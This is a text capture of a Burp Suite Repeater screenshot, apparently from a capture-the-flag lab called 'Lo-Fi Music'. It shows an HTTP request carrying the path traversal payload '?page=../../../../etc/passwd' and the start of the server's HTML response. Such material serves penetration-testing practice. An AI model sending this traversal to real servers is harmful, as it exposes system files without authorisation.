 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 GET /?page=../../../../etc/passwd HTTP/1.1
2 Host: 10.10.177.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.177.28//index.php/login/
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Jan 2025 12:33:53 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 4638
6 Connection: close
7 Content-Type: text/html
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
16
17 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css"
18 integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous">
19
20 <style>
21 body{
22 padding-top:56px;
23 padding-bottom:56px;
24 min-height:100vh;
25 position:relative;
26 }
27 .footer{
28 bottom:0;
29 width:100%;
30 position:absolute;
31 height:56px;
32 }
33 </style>
34
35 <title>
Lo-Fi Music
</title>
36 </head>
37
38 <body>
39
40 <!-- Navigation -->
41 <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
42 <div class="container">
43 <a class="navbar-brand" href="/">
Search...
0 matches